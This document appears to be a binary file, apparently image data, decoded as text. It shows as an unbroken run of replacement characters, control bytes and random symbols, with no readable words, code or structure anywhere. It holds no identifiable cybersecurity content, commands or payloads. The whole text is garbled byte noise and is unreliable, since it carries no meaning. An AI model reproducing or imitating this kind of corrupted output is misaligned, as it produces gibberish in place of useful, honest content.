�/���GK�-d���T�V1j��=�^�z��U,�]����A,�jͿ5[���������dI� �8Zl{�ĉ-p�YT�RBQb�҅6��nD�S��W/^R�)�5�|��*6���b%�?-d� ����Ԩ�@&M�� ԩV]|�FW�Z�e�b%��t�Թ�7�)��f	5�����M��x��څ�4Y��J����0�4�m�:���!�!}]�쨱MRug+�x*����3�*����R�Y~��9�*��B*)!���Ƽ�� <�
�	��X�=<��3�$��������w|��Ǥ��g�eJi��5xڂI�~��1"�Ȃ�K.)��SL���bhDrJSC��Z'"��᮱��K<��@�N(e�f�9�2zӠ�
��� ��*�u�A���cr�"-(4;��g�E�,� � L%�Wf�g¢ԉ�(��IUĆLI;6I�8C���I�2']���DQ�9<>�I��@i)�BrǺu���<�`R�M
����b�M�� .S�� ]�!��Z���B܎D :ֲ-~+�����9�X	k�A��V>+K�V{ek�?��<JZu�k�_U)�,��b�KU��B� ]~A&14M*4���4!6�Mi?��#d���E� �~iF�nj����q*uV=���f��<�I2�$�e���Y�6�]vYYh��.�zA,�Ô`��F�,�����0�=��ك�d�qƠn�v�O�W�8$i�%rZd I��m��t�:*I���{�F�E]r�F\����vR��2�"D�����:$�i|7�����vls�Ru91��T��T(����ԛc���6IlQyO���CJ*�d��AU7)Ĝ����8��#��S�N��G���)�p�3�H���A�u���a�<()$kC��彄XpT�EA�ah)�U/Kߠ�����ii$*CHV��:�#y@%bD��O�+�w⧅��us�AL55?��v{�,(���b����:Nx���k<m{��.��.�%xc��p*H9�q8� ��8�LR��� ��*g�:,]1���E�g�*�)���Frq2 YX�(i��  !� � ,    � �  � �	�/���J�GA	���@	j�ȱ�Ǐ Czl±�#�(2I)��F(}<b��@�P��q'˟@�'�@4u�(2
����@%HrH� 59��Б�F�.����ԁ*�����ʃ�r9��4g�D�h �N"k�)gY�Y�x����vꏶ���L��_B�K7��;�G����K��?�,� �@(Z����ڼ��jt!���i�ԑp�ӁR����E�ԗ1���_v�wA���(q,o�����ѥ��-@&���M)R�Ux�I�+9ҝ]�y��-�j���Jh��l��u�7�l"M��W��A=��#8�@��'q���|b|H� �(P&'�A�M'����	)�J!1�ZGH�TAb	%GS��O�h�H�X�A�	���9�sYx��� ��PHp	4�@�	���(E�ҕ�X�xҖ�#a6T�!�aGpR'�Չ�Gw�����QyU)���0C0��c�O���#=ڄ��dn���HPgvu���@}y�Ť����
T�i�ʭ�$h�����U���.;��)�V�a��3�(P
�\IoG�x��?��#�G���?��I��jd�?�5�Ѷ/��Q��Ԥ�S�*�6C3-�@�(�|C�;�Q>*{�/��e���%���
-����	1H���HP�xE�d^���E|���8����:+w��?[OH.���@8nGt̙�g���FH<k%R��F���?�|�LP�#�F�����#>1�x^�]sGf ,��,G�?.�����d)��@p���
�5Az���=�0���4�4q�GX��?�0>���|<�hS���3�?4����1�~�|�y�ɑ�@���8����<�r��6�l�G�8��:�G�T5(��C�r&��(�m�j���\�v�I��3����#�H>!��i�j's����i���G3�����#���\7���3$H(�1���d;S�!Q�v9� u�Ǧb�@/$DG8P��c  ��:Dh����H	Rd���bJ��6�f��zC���� ������#HSϓ�c�+��p16����q��@�тK��xA�!�e�o B$MJx5!��#�
M�(�,���8�!5O����h�#/�H7�ƍ�$g��#T@�Ta A��F,��$z���`G�l\C �4�s�IW�Č��"á�aS �:b8�M=)�e�R�� �Ȭ#�����ET,��-�ɍ�,� �<Y.� �`���/8���S$WԈ�:2=n�g�S@�)R��?i�?D��l�1���$���U�����G~�^ē��5�2R�X�b!!��'���\#��;fe��R��Q���L*5J�o6� ��(�̍��Fx����	���u�gG8��d��X*5��F�(��?��I��# ������ ��f1C*���',���$LD��򊧍�83�`�G��&U ��9�:s�J#���FR�
[��Q��������H$7A}r�|J�
[��O#^��D��H���3~H���H -ށ��ͤ.,��^�� �G����DA��0}붑+�2%H�P2��ě��?Dl?g�3��M'7�у
�#�B%H%"
�4W ���1�!Ͼ՘�E3�"R��w �R�y9�ԁa÷S��@d�(w��z�&*0�x�� ��?(������?t�
��ǝ�27�La�lccI�"K���2���-@� �h�X��R��T���a��D�
�A$�X�,�f�Xw#�KG�쑐f��G��Gr�Kڂ�L�<�CE���䟯�V��+�tG �i�d��Q.�u,��u��?T$����2̦�ٚ%9�0�H���y4��6�u����kܑc�t#%��91iN��x�>��`��%\�l�ހ�E�������@&�VY�Q�"B.�I�����b�c#�iC�p�ħ��i
�-��d�P)Ax��6�9����,��@�2#B#�I�9b�g�#���O���[�h;�F<,�k1�K��+4�
�ν��	��������W����#��@�=]t���E^@��������YB�AoD*��]�	��r��̉� ����w)`o
e$�#������9��?�ah�Ɨ�.@{Yʳ��� ���s�h>$���w8"ā�.����@`���T��b��)`�l�w��dI��5fIdZ���%�f��[ ���r�wr?Q}9�\��D �#%5AXѷsu�~!�x�6~�z"�e��nƆx�`r"]İ|9�r56}�}<�
x}�A��Ϥ=��-g  BDh�A�quW�*�z0���7[���Y���g
�'~��rXAe�!�c@�+C�&���4��B�D��qx�wx��xb�Ux&(Y�n�f|����x�N `��J�4���"�WqZ�x�������;����(q���HW(�Rf��i�Ђ��w1�C�4�x&M��#׆)��Q3�l@�q�(�������{(��8�8��[h|(���iH8���uJl(���'D2�P0=�uY2��5@�>Ї|�� �~�dv��w�ZU�Q��	�(�n�m{�����6������1����kq��q��x��� "ё1Y���|�����,�E�U�1�1��Cs�"u�(%A/ f�Q����~2�K3 1|py��.��'}�K$��vV���o�`	�AH!j�wX/G��W�$�v�
���{�� ����7�6��H�8W��9���b'�:�r�a��Q/�b"�Çx�z ���Yp�_15�����T������'K�� ���Y-AqZ�F�m%��P��ri�"	����~�y�Q �䘈p%]`	�&ͣ"!�M����t�ўq��(�&�Ca@C[�!X��/����yP���`�|����3G�0�!u����r?!���w�"H�:0�0��A&w5)�[ 24�7j�:[��ѣP~�l�
�v*�@���w��}�P:���:�|�
K�o�����@�U2%3
���z0����  V(�n��H��Y]�9��J�i ���l��$*8]������%��'�*(���hV@(��b� �pj�E�Eܤ?m��P�еu�:�0m&������	А"�p7��!��B��)��k�7*�C���W(��d�p	F���5�@iY��PEv���P�q��J���
�!��q�' 4ʍ�K�٣���T����P10o��$�@n�3������
��*Yr^%��� �(A���K:.���JJ�9s�����@%bKuL)�uA�D��}x
(G�(�c�����D�b�aP��}��Ic�)����o��=�:��N�c[�6L{������?�R��p��B		л�P���
c	�p�H7�#^����Sn���d`���0O��[�ŭ�Ѻ�9>Y ������1 �R�%�p��=�����m����
���{y��[L�u;&K�?����Y8�x%�P����K#Y�8��q��1P����� �h�l��Z�X@�+u ��� �������Q��l��lt�T��x��AA	zPc�0�p-��	`Ѫ1 p%, W�"W:��Ҕ��p���9:�z�jJ8�t.��N�ȠN�y�[��%��T��F�1xp�Ut ��|
 ��w E�	�0u�&!$0 MhH���������!�z�����<��)le��c0����%�����f'�*����h ї����6�`F����YL�p�]�	K�RAU� ��z��� ��3���r��Ҁ���?��:����� V�{��5��y"��/��\�P�q�����p�8�|�
(�q��x"�����R�h���ZЬk0-=�����s�����Դ��*�Р��4�C��1vSm�
h�İ��`��f�\Fc��?�� *aВ1�XTG�i�I/�z�*d�	�z��f"�Ҁ]<�4M[ـ��@��j�%{�A=\+���&�cf�j��I)��!���`!�!�R���/����!/3���j�cPj�%����)���v��@Ľ�� -�v�'zaP��\J�Q	;���Y��'~�)�!ڸ���1��/�4���2��  ��Go��rİ�`�����S�s��
�0�{�254<%B��p7� ��2o�i�@ծ�\�F���(0�=*� �M�0E����1LD0�1�; 4���e����؃7���`���3˳j�4������ � � 	[�{P` e����`I>�
1���!��a��O`0!~��/`�e �}�Ȑ���<��P
�`��y���<<���KL	���3�ς`@� �Q~'i��뻐�) qi�e�Q�κ�,`��P
��Q�0� ��%~���� �`
�Q"����<��4�&��=�.,�.4�i�}�����1 0 �AmN�ڣ0 F��nR)�A�����L��1��0���*��Ѱ/��ϲB�E�8 �5W4M#��46������ 
`�
��w������'�:y�����%��Zp�;)tu`I��I����I
�����@� �����Y�{Ǹ���f��eAg��1�<z��J�N�,�Z�5?�����
�pE��R�8(!Iݪ~����D�QR�1"��.�럣�I�'���g?����Jo/<�qu�#�@=KZ��̞� �M�������!���#-" � 	��� �)�$�b�1R�1����u`p	Ӱ���C�0L����a<~_L]����+�3%�+_�_��P��������@A�A  ���1���l.4��_�k,��@����E�kX��б�h0߿�%��w߿��Zl���@l�Fx��>?��Q��1.(H�`��	���z�BU���_�C��XX�����@DH�d��5hyc�ڿei�C�!�xz����U�
<p������A�?�$p���@�@B% x�׃I�N$x�A5�|q����k-�v��J�%��s�%_�3a�=!�b`~x9A�2���"�f
"@_� �1�vN��V�AZ@��A�i�8dH�m�*������ r�9�$�l�ǹy:)�g�y�c�q�����!�b'�KH�`���ʠ>`!Ł��
D���<�;�4�ZB ��:��.��o�:�c�6�H�������	��&z睅�yƜ_l�d���d�1M����'&� 2�	�����<H*�.��1�<("�-��2+�*h B�2�Ԡ�� ��_:�t�Q�!�^��a�9E\E9%�Yv!��u��$�z��c�2�X��	�
t��.#���H��|��p��"^����>��I�$���4maH�DJ�XC&�^}�D�fB�n��R{��`*�ۦ�(��>��άM	������c")%�m +zៗ*p܃�y�5D��
+�h#r�ar�E6���zT	7� .��ˠ��ڪ(��҃�E�H��u��xȲ�X)�A�fQc�[(5��c�N�ek��	� 8�6q'jV\�|�Vہ��,�ꬕ1��{ ����0��K�0�䁚4h���'��<H]W����ӠxQ��)j�����X�qg��f�ˠ?7Ё�N@�4�A<�'/�����F�hs �!t�h蒲�X���n{��sP�x��� �ea
v��a�d��!�x�*R� j~R\�(���rE8������P%�q�5g���d&\�^X���?��DR�n�n�G��5����B�<!$��Ǉ
���LC\ ��U�bU	P.PhkS�� ��X� ��"B@&� ` Hc����	�CȒ�!/2�w�Y�<��� |���1'"#[%@ ��(*�I�ODн�1�k���.EA�8�y���®��P���b��h�3�gR�;�O�Y �%\�f,����G� װ	 H�f��gsXD�b.���ka4����AE*� (�Xfe�yA����k`�U.��@ZB=Xa�V �"J1z�C�G6�!`�J�|$B�Q��4�&Ǥu�� %����L���22�\�TBK!�y�]�σ�p"<h�@\9j�#�X��8փ�XCA-a�c�@ƚ��7��wp�<�zsc+��bڔ�DZ�b�b@�8I$E2r��pW��aYi�8��4$��C,?�SZ�Ö���/����`*�G=~�7`d��8E)nU	]q���P��Q����UȰE)(�A�Z��	v�h/��1��ʶ��0�!4ߗT���D� ?͊�����x\<�{���D���-dQ	HHB� ��<q^M�V� �A@�`cUdHS�"�pթ�b��(�'�L[1s)
`�2��n��j����� �� �@�@^%Y���{G1��SP�zD��ILB��� � O����M2v�+-�� ȃ.��wH��
����t�qU�@i<����ci�A�s����6}'Bd���$��L�q���"ŏ0�"q��X��V���bU��G2R�a*�K8��=�$G�����}�,xZ	(J1����>��"<��u\��;�F�vp�1fa�SL�Ί8�$�L�D<"���bs�Y� �]}9������R�-kqzL{�f� �-�[���I��m"�����q�#API��bP�x�(*A	H��|&��?�35L�	N�B`�gO���@2(у�Pz��R��	��'��@��� �@b��@�㰬0b ��}�2Ì
���r���c�%.��K,��Dx���[��P�������($ޛJd��j�xi& �)��\�ӂ��d�>��:�%�+�d>Ȼ]��`�#?_sar�D0�>���.�HBz"v@��@��z��"����?$���H��I��ѵ4��wq�F�e����Q*9�A��B ק%!�BZ��Ba�9�O�cu`CRЃ9�A���Ƞ�h~�$�w��,B���/~Qha���x>3�
�`"�Z�5r�,�
�(MBf�x�$!����@� �(��3�������2����vP?��k�<��C�:?h"(��{�����) �Jx�b`�l�s0�d*"P���� �
����@�i��
���9�$K ���	㯭1��!�$I��`����2� C� �b����s(	�vpE(�.؂ ?��XA*h��A,���؂:��TH�W dH�dxbHdX8���
� @� ���ă��`�*������$	J�R��x��鐎�*�RPC�h� 	n9,,��9��ԂDc܀�'(�J(gtFY8��"�^�\ �@��
�i��@ـп ����M��`�H� ����x0�л.�UKD�����������'��Ņp�r�d�/>�0�2 , �� �	0FP�- ������_�1OX���jB�9´����а8��B�8���*
 �i
����9���.��T	��0� �[�;)�r��n��n�[��2x�2 �- �q��h"��,�H<@A?8A$�G��G�1R�KR ��H;�$�%�[
̘�p�I+�{T��8��=�H鲁(ᛈ�!���;�P	��k��D�R���8�<�HK�ԗ���<<�C�K@��;/�����h���"�,���G���9-��J��Jf�LTY�*(��Y�P�4e�e�? *��plMh���ԗ5�L����<��^�C���|�����,������@�\�K9�`�Ɯ�Ŝ�ď�4�2��-��b��Wy�vH��ʁ��8c�Qc8�<�H�����D͉$��hKDPI������ۺI��fH`(�h!�����,X��-Ђ,����CY�ӫ"���8��,	Vd��(��h�ļ��R@��q�����c@QЃ�N�K���ȉ�~9H��G8�����˂D �مCkӿ���\O�TP��, � �	� 09T2``B��������9�n8ѡ��#�b�����\8?�2�OB`Z �Ȃ��=0��4�5��#��s�D�Q �R��0�8N��ԒX��,xPS����8T�
uL��	��c�b �»�v�U�@у�;Y�b�M0�9�- 0`Z`F�0�������?�A?�P��Wp������.�1��h�-�R�$t4���׉ �����'�0�A��:`U��I�< ��tX>`V�Khڦ%�Q�Cc,��!��C]�&M��-3O]Y�h�pفX�+���Vm�,(���7W9)�DX�v���YQ�p�:��nXcցHX<�X�݃O`ZK�Fh� <��ȫ�Ԏl=�1O��]Ȭ-�"�ó	���@�,p�:�0�ْH��ʅU9u��V,<��Kv 	�%X�����(���=����mD�K`��[�E ���\ ���ټM��\J-�2p,p��]�;�Ъ��ȕ�%�ȁ8[!�������y(�Ӊh�s�J��J��CX�<^�]�Jh\�]�=���=p*(��EԸR�</J@��ŁX���(����*�x�6 ��!�4��2T�׬л��[�U��̓ �f�����F�%��2�Ҵ�R-���������^J�-��IW��FT1v�1&-��%4U��;�����E����a>ӸW�P�c�� ba(`R0�"F�܃=�D��-hеUO�Ax1�1��1Q�J �=0Z�@߅��=@�6؂�A4Ȥ� ��1O�P�\���
��=6a݅�X�X ���P���H-�be�u�+RCh13K��בt=��X=(�m�f< �)Q�����Ё��VT	 .u��W!�5��͉�5X\��X��]�eO��<@TNV��OFT=e0N�;#/C�5�hQQ��G�J�@�*eNhgN�m6�3��5�R� i�B-��˄@�pE�(J�5ޅ��8X^�偐FO�M��Gx�9�d��փi���&�ü�s5xQpF�k�D�c�Bߐ>�³D���C���,xP/�
���Hf���膚���[�~ѝ�i���D/���H�����cjƾC�nj��C<8i8}��jA �W�ڵ��<��*�b�����h�PN�v���7N�J�����v.<߈�W�a�����!�HOQxKO>A�4^��3@<l���X����۪�c��͙�~	0e�F�ы;;V<��V�� ����NYk�g�6��n>�����K������H��q]Hc�=A^c�GvnA�l'�A���,��5�:M��])��v�)xYD�*���A�,����W�YM��}��5<�]���1�����@_Xh�f���9�jMA<sf�bٍ��z�"("h��G�MO���5"* H`>�!p� 4�:S	4'�(WY8��	$���o�=�b=��F�H r�H��khb8�b��Cۼ��c5�����+"�=fD}�CX5(��]Bӫ�17�>q>+	@;�����TX���R ���qi>;�[i��>�g 7@�oX�d�co�b�E�L��ؐvtA�X�b�bO���t��1MH�b��ȥ�� �3���Hu�@���xmWs5	��o7l������S���p�9t�As��c��XP�9��D��njD5��6��(a�o�fv��sA��� �ȱۀ+1�tWwv?�[�6�β:KH`�9ig'{������q��g�>��gX�v>�rpa��\[1f��qjiOh<��d.�6 c'w�HA��)���կ y�u�27�u�4'-�\�7�c:��5���A���y������i�c�v�[�$�r�Ji0�X �G@����f�vli�戏�; �f> ���,�`��j#"xJSW��F��G��������_5���y����}���|�a��r@�o��g�e0�]��GЃ(Yx���� kjd��l�c`�t�.��#-'`��ߥ)D�z�o@k}�Nw�Q5�?�+��w�ڽ{���;��!Bi	�!4f옵s۩Cw�\�n֜);f���X��i�fN��x�3SBA�v�G�����⹣樕,T�$Us穠;O���V�fa�(��G	����_ٳ8n�  D�	�N���݅!:�˰[�,��������q�&�qIc�&�GIP��.g��7��~x��G���k�h���5'����)U͎-�J؀�j�'�9���k$�	��sgB*���{������[Я_k�){ܭ�9v��Ճ׎�9r"��,iR��_�f���OL1�6�g5�q�?@%�~���I(�v%B���Gn8��D�f�?/���q�!�!WN� � �! C�1t�C��c\����5���A�<�,&�3�s1Q�.��B�$e��K�y��i@���Zk��D�J8�N4��$���<�H�p�l@�	i��*�u[BV�Q $�9��]���9�V�ގ�W��ڥ:���3ϐ�/��K����$��ZLs|�%�>�釮b���	Q��V`�t�L)N��;�0������S�
�ZA�V%z@�=�C�
�O����n��xD�|ܐ�y���.�Zy%%�(r�O��`\A)lڀĥ��?24�?ƪ�O��b2����/�YhB�2���V8a�p�����յ.�H"�P��,ɤ3�F��~��2���P"�"+	��=�0Byh� M.aA�;��h�I,W	I�G)������v�Sd�g�k$+��Jg�_<�������w��@��#:}�$d��4����䧜�%�g^	�(���No���Bm`Am�kh1�CN�i���LR��æ�os�EWę�bB�"�ŷ�2t���̌Pߦ�����[o)H�k��!͗�}(M�P���s�)���
��"�綆���~��韵����M+�TƐ�9�!ݺ�^'�
Y�MS��p�,X�Tx�k���d�9���6p ��\iT4�S\NH� ��b(��p�c��:�q(A�.B4����8�,^�D[0��HE)(�0�PT�Z �0J/��ن�֍�tM���bar���v�i��	$�K0�,,�o�)W��10��!����Ѥ꫑�l�1��I�%��$&YE4��CrIT�m�'B�� ���.Px �r�Y��_Lį"�6Znf�Ù��'5j�
Zx�kB&��`+x�NЂ4mM$��?��m��G*��I��"�0g��G�uNF?����X9�ѓ}�D�)d�
}�����$v���?�s���` ��N�5TO!J��P�nO�T��-l�u_+�����p����	��<=1�T��7/��W$DJ��$P���Y�3��:�(DA��z�I}jR���JhNs� h@��,�BgZ¿��0 f�h��]F�MT��h���j��d���&$fqY�_H�0�!� "��*Oyޓ�PM*%<q��bU���$(���j�����V���j	P���dIˆ��e�C�.��װɘ�ӥ^+�5�D�:B�͗��`�TԂ "�=�c�ժv���$b��&۽,v�k]S^6��E�@�b����*X�%-�C$�c[�Q,���L�(���6�!�5�U:K��0!VQ�`�"=!>�2���e=P�nX��w�{ބ\����V?��G�!;J� ��f��L^���Uv�8֊�B��� BI�?|��"��	� V��<E��F[�p������qvKfH|������"�EH�?�l'h!�����f�4;ڄH�!��M��F�S�%o��o�%���p� ��u�����(�R
!���4������4�Yħ�3CX���b!�N M	��*2��kk�F��x�e���l�,$�[�bH��ec��(X��P#��ک�������~91��B��:Pw0�$D�	-0���r�2�8+m��/ܴ�h]��$B�O`'IG[\7�	>�dp;��FO�qqC��_&7���q��v���#N�d����ꍐ	<�!���#4��,�)b���~���dy�����t��,�%��6��5r�L�f�:C1k�Š9ޡu�����?��9�����_�[x�S�e��a�'0�Z�m�0jO������"��8�O���^���5K�B	�]<��@�@"v�S"�zRM�҂I�"�Vl>v�h͂p��V�,n�'�C��ݷ㢋T�b��|�b���{�]-hm<�g�C�_H�>�t\�Cnx�Sϐ:���P��¶�����A:�I���D!8���x9!�縚%ߙ����S܁$�B1x^<tJ���]$�@ 0�өH	�0$�? �Dx� �m���	8p!��iEq1ĵ%Dn�����������`�	J�=_K�?T0`�:�C:`��E��E"xZ�IDd0 D2��vHB,�� 	��?8��-�����Ń1����������B�B�BOe�]�)}٩�����
�!O�5�C<$a= ���B����+0CB��&ݒ]�4��q�V0�{����@D��X�Ԅq\�ə���g�a�}X���R8Aޭ%��ס�;4"�p�2�D,5�P!VB1 ��M��`�r��p�@�T�P�� J}�{]ǟ�����2�
�O�/����,f�e��M�eŅ"��s����h�l��ł4�C26�^��" 2�C2�(| Bl#B��`��4�Hm�dJJi�BՈ�=İ,S0E�Ձ<�����=&DF2D�x�$hVU]�Uaxm/��!�9�d�YS\� Ă1�;�GC܌2�H\�\�nX�� �	H�H��	� 8nJ������@����d��MB���ߺ����#Pj�LV~�ib^1��,]T�N�`A�P%)�5#D4�]0Xv�aNr�.H�� 
��^ɟ[R�xN��%\B%�O\�K�}��<H�tş��]��C�de�d��퀗@��s$�S2���ִ�UPkHP��(L�:(CHbB`q*]ޣ d#
��F�	L�H��?�A%�B. C.��%�dA��G�H5^&DB�"ab�Xƹ�*��A \t�H��I
���0�ۨ�DpC�Dz�y�$�U7f�� hA����%��0TcF�����QH=��%D�hB��Yc�}��a&�$�*�"E��	�I���_��R�� �Q��?8BDb_|&8%D*������E\��%�a*��0��32q�����X�u\n��B~���$��?DRrBD@���83� /�L"DeZfW$E���
��HE,4:�i\<C*0%����yZlA�As1BTB*�F.5�)D����Z~&h\CBk\��7�fM����l �������� �$\���d1MQ��C<���3�j�"�9������_PA`BB�-��QB%�/<5\��C։�?��]%�~�B.$�_�d��R�$W��ՄL���������j%��, k1�9T�w�,6�(2��+�$�t|�$�B3��;�CB�*0TB-�j�fN�,���p�5T�?`C��E�b-5�J1,j�-C�*D�?Z�@̄Z��I�X��l�$��+ C185��w��; ����;��: DߚC�u���B���"�3$�,4"�Z�$�7}Ӵ������,C���՚nB �?����C�&�-ֽ.�a�Ƚ��S�g�%��-|�9���(DF�w(�^�C1t�ܬB��,�B*(E�
d�rQA,B�����/�-x�nB/3"�<0>���u�h�p�a�A�r6T_xF�C�L��2��?��2���[��XAlBD��, �؁��B��w�.D�/D�o<D*���O��/� B�87��D>A�蘾0x�2@��"t�C(E�*C��A%\BR=�)��O,��/�l�"D80�2�?��o�iK��QnE,h<�(/���v�0����A��B�:��Q�>�/�#D��"�k)X�C�"�Q��V�:��n_0x\q3D"�HGp�ѩ x��$��5�H3�W�p7GT��n�R�(��埐A����qϡߜB8����.C�.!K�C.��p��kB茊8�꺸���B2�����%�p4����C�C�0�C8�)'��!+<.��8�+�-�>�BB���.��#��6��"#�=3DDb2xT�71M��$0�?<�3C3|�E4W�5?�B.B�.<�!������3��Q��ʲ�_L��9��q�0�'G�* #���x�L�,���X�v ��$xH��.5�����_l�oi,���#;ς,�4C��.�.�LO��>�4Dp���A$�?4�x����!����� ��9��@�?��$ٸ"�Ne�S�.�/<�I�HJ�H{�oB�sN��'0!�Cc���"���L��B$���v���E=Sq1()��V�}�Tc�+̂<��?Hu��r񆛉�6D����|�CCs��%���&�D<DY��<sYW
9T�?� ���0C��@,]ág�t��Ƒw;O���W�0�9o��j�K�N�j� �&`4H�HBH7�oO4=�:�?PC)|����H+�y�G������wn_5x2D��p�N.B8�]~��~��~��G��O����O#�0�_����;ײ�1`��b8D�*wD�Vj5x !� � ,    � �  � ����`�#L61Ȱ�C�`���.:�ణǏ ^����'U����П?,Fa�JH�_���aR�?&+�ah�4$(�	��7=*`�1�իQG�,�ħN3.��t��`��3�q�`N�&i���3�?0>b؈a�+i�4ɋ��E5����Aa�DFnX�`���3�ߙ4{����a���tD�A��-tӨ�-��x�G
�Z#L��2��m0Å�<[����M��6C�v���SU��s�?H�����U��_���I������	��?6)�YLf1tƀl��VAUl��lw�&T��^3)��?�dFg ���p���*�H����CT����Eq�?�TH �IG�3�fP#}�Q�OH8�EQ���GY�Att�?6�Bo����7�ȓ&=�h-�l1cG��h�YfXЎ�hPi���R��A6��O��\z��W���?Q���GK8TC4����j�M�xD�=��B����yWZihDA�?��搐��TP�\=9J��Ж�QU���Q|qR
�p�jG��E�����1�G�:D�J�O~�����x��K�%s"Uڃ�#L�Wō\�0CI g�c�F�M�+n�����'�WP��k���cK�P�P�?�a���k�(�n�l�:�+�?KHAkAc��_C��C CTU�G7��G5LSP<D4�8a�tQ,��?)�����CA���H�OY�$CA?�?�D �<�t
�T���v4C0��OA7�m0�ݸ�5�M��@.�֡�.8hA��ōu�v!:���?W�����dPe�}dj��H4�#3�D�?ڸ#����|Ƒ;�OA�@��!�R؟�ۑ�#;4oC����3�j	�`�1W7и}��GK7��?h~�M0�(�CQ�l��t�?��<�������m�B�0CQৃ�8�3��u�䧅 
t����c����jH�%��L�#{3�1��� ݒ=�Z��`KcQ�:֡�tL� t>�f�y�ゎ�ۡzt��|�#}�!T�3��v`����o	��M�Î4mI�;H�(B�[�FZ�V��06��pd�P����D���<��&(a{WiH���l�G@bH�BFh}!��l@"���T����o�C�U��4�@�l4���A�b���*ҫ��C��l���B���p��t�!?���>2!�Y%G6�q��P�!Q�3pp�<f\�G�Qς,t�Y΢�+x�!Ni�u�2���#)�i����P@���Wsi-�!��bEFd��U
�I��A�?NJ w�� C���t�����T#|�K6`B�
r��M$=�'�Wf��`�9hӕ2��(/b�� � �(5���,o*̞P2�8gd�Z�Ѐ���<��l�@���-3qVCh�Ϋ� 1ц6�1���TY��G����d��A 	I���!��V�'��R'4_(��c��6�t�(J9_7U���Ir=±�p�!�`$9:��F��8A.dꑵ���@�2]{���U�IAD$���O�	���� !�n�-�b����GB�ς�8��8�Or��&<�2L[�T8�� �3V��C�1/��;\BY����B��ߊ�C�]��&�*{�_�
��E�X� j���x�9�A��v���?~b��ʼF��zm��s��G�ّ��!*�Ml�Ʀ���=�q�-3���X�	X�'������BZ^�����rA���%n6!�<P�B��Ub���mB�c��
#>����͐��\f�A6�ꐨ�!��A��ڷB�!�fwY���2�� Ʃ6z1����9A�ER�!��H.m�R�k.�1Q#Om���&�V$9�B�Ә�2m�vd�"f�70ߎ�P�r6��d�؂� ���^�����v4�d~��EA���:��8�)��_D	��a��PԒ��9�r������V7kn�ú���� �w�s����c$v�?�Wd:<�\>m��0l���%D��C��vQ�Es]j*��?�^�o�|�Y���Z�,��B��!,a[����������"c	���\��?$?���#^g�2�͍kd�YH�=�i�lM��=���;~�fwA` ܄	� pZMßA����Ⱥ+�1YkȠ=R	�c� ���1@nx�t>C��אy.x�!Y���"q[�� 8�C���	yyB�o����0���b� ��x����������� �&l��`57��P��0~�Gh�V!a{� C�{F@j��؀��VS�]�]pD��5�%e����������HH�1w��t~���� �� �|V!�a>t��R��
��T��pe�7�7�V���q��p��A	�`�P� CX������HF�8~hU�S����Q� Pp:�x��
U���V2X�Ea�&��)���uyu���y�� ��mXjX~�`���p~F��t�w��`�bGP�P�p~p�	��`Pe�����ц�0�CQ��d�'�tH��@y���!�� }�����؈f��7�P��BY�l�x��]��P�����Xa��� O� Y��?������\犰8e���H��� {w	�p	�ѐ���
�V����;'+�CW�:px��0T��5qPS8h0��P	� y� 
�q��
�SG�C0�ǋ���؎}H�%�{؆ŠL�V�XOI�V!�R�
� ���0��a6��37��!��e@��p(��X�V�|F���\����
Gy����� ���$�Uᶎaa6�g� �|@��4�`Le �+_8qs4qQ��X�Y�@����4�QQG�x���y	��������7s$.*@F��g�=}0J�#���8q��)A��Xp�y���0A�a��� `->�.��`�j�� ������W�����g�_S%b3�f�{!f0W�G��#�!���>��c��`~��ۙ��ܸ���	�`�Cx
Oz�Q�YơQ!� �M�Yy_ٓr�O�	��5q2<2����?5P5 �[��@�� ���~�q ;T0|�����0��Z�_�\�П�Y!�qQG%RscNq�`�7���Ц~:��]`�`�T�]Pţ���i�Z	�y����!v�����Sʨ}��j���Zs��!��agPKP�P״';c|�-5���",`�)p���a�ѫ�@f���� �!��9��P��P� A��1"CV�&x���[�r�(�����]�MC�a���ʧ�9� �K:�"�ud�;� �: �s�zȨ���� �������@s!Y!1�Q���PjR��!WpF�+�͵���b��r�$�u������j8k���I���PO����Ѩ��H�L���Q�O[g�	��WG��q�d�8� .�Ø����> !���]��`	pX؂��ۊ���`�ڬ��v��Q�!�Q�i�'i�]1f_�����a-"�)0r���y�zPy@� X�|��z��p��(� r���ib�kO��\�K��FS2pQ�i���,��0�f˜�jy��1u��8k�����i�~��S�������@�a���0n�{��H+<A���}�D_B�2�T��'��>�{`����ٻ�A�l�" ���P���s)E(�����p:��`�Bs9Y����� �{C��!�����z��e���>Я`����z��~��S��۶�	��p�������ɲ��R�ő��I�җs !X3P���
`@��8j�}!��A��0��T��`��dHl[��A|��a�mS�d�S�����z�Z����x�y<� <�@ahBs���H��,]
�l���Z�|��$PD7��~�� _Y�^�Z.�Z:u����Q"l}�,�e�5�C����@����H�2�d����c�u��a�T��$П���ٛ`�<5����t@���TO� �����Q<Ġq��Q�m�+�@[��[��c���ap�3�8�c��l"A���,ҟ�V`8p˽*�,]��1 ��V�a���dq@vɗ��@
ʷA��*9��5>�|�@� �0)`-�a-ǃ�n'���_�]��-O�)�s�|��@�� V�� 0�\�����I7W��1u�{����C�j�u��� �02�� S����� <��� Κ�>�!U`G�m0�Q������k��[�Є��ZE�S�d��>�����|΀�Ps@��	50�O��
�@@lP� p�p���5"�@�����ϓ�|����E� ��h���L��S���Ǌ�ZA�\�� k@	�0~�@���r��� ,P{sY� ���?�&�h�f<c QDe�y �'~����q׺]WP�5�ZJ�`�#皂]�w@	� ��]��
5�< L���,`-d.G;�%d�z*�k`a�*��+���}�� q�z��a�d^����L�`����O�*��U�ِq�+º��p
<��V� �	�� ���� �� ���� �.��rM�!nk�T��~��]s��
�s��� [��j�L �`�0�^�i�lBA�<Ԑ
�`���!!�`�h��V��� �� ��J41P� �pQ��� ���n�]�N����.� ��zkE�݀�@E��Gm���A�� ߐ�mb�D�09�<�@
�e8��)p �n�x1zq]`n�M�!����m��W���@D�����8�<w27w����C�+�7�^Yߨ�,e�@<*����!�� �{3�����������[��*��Ѫ�����j�&w<��ݺ�<���  ��<^�N�R68@�l8� �Nuՙ#��{��/�Qa�d �����Z��F�u*�z�P��v�́d����7���
� ����
P���t{E�߁	�s�`@��#p �_�,6��1��{����O��j�D\I��<Z� a%�ĔI�������}��V�\ˢe�g�_�|	�%���޷�Рa��+⩎�f��g*b���^I���߀�	-ؔ��"�bL����5��xYX�-����2aY|��+!���٣g1�/V]���o�h���3�nݼ��F[��W�4E_Ɗ���?�`o��"�	m�!�6!T���nB�5Fb��`B	E���0���;�`ٲ�1,N��R�Ym~����
